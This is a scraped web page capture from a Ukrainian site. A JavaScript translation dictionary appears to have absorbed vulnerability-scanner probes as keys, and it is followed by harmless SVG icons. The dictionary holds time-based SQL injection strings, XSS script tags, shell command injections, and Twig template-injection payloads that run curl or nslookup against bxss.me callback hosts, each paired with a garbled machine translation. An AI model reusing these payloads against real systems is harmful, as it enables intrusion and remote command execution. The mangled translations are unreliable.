(27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> <Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 486=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 486 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 994=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 994 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 817=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 817 \u0418\u0417 PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' \u0418\u041b\u0418 \u200b\u200b842=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 842 \u0418\u0417 PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') \u0418\u041b\u0418 117=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 117 \u0418\u0417 PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) \u0418\u041b\u0418 322=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 322 \u0418\u0417 PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 182=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 182 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 276=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 276 \u0418\u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 749=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 749 \u0418\u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0418\u041b\u0418 \u200b\u200b31=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 31 \u0418\u0417 PG_SLEEP(15)) --","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0418\u041b\u0418 10=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 10 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0418\u041b\u0418 805=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 805 \u0418\u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/share-white.svg
body_size: 196
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/arrow-up.svg
body_size: -280
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5 2L8 6.42105L11.375 6.42105L11.375 23L13.625 23L13.625 6.42105L17 6.42105L12.5 2Z" fill="#B3D564"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg
body_size: 59
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.6703 4.15899C15.4859 3.47357 14.9455 2.93329 14.2602 2.74872C13.0081 2.40607 7.99984 2.40607 7.99984 2.40607C7.99984 2.40607 2.99169 2.40607 1.73962 2.73566C1.0675 2.9201 0.513914 3.47369 0.329466 4.15899C0 5.41094 0 8.00736 0 8.00736C0 8.00736 0 10.6168 0.329466 11.8557C0.514036 12.541 1.05432 13.0814 1.73974 13.266C3.00487 13.6087 7.99997 13.6087 7.99997 13.6087C7.99997 13.6087 13.0081 13.6087 14.2602 13.2791C14.9456 13.0946 15.4859 12.5542 15.6705 11.8689C15.9999 10.6168 15.9999 8.02055 15.9999 8.02055C15.9999 8.02055 16.0131 5.41094 15.6703 4.15899Z" fill="#FF0000"/>
<path d="M6.40527 10.4061L10.5699 8.00745L6.40527 5.60876V10.4061Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>
